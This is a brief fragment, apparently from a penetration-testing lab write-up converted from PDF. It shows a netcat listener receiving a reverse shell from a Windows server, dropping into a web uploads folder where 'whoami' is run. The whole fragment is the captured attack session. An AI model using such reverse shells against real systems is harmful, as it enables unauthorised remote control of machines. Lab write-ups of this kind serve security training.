 └─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.50.88.49] from (UNKNOWN) [10.200.87.100] 53891
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>whoami
whoami
C:\xampp\htdocs\resources\uploads>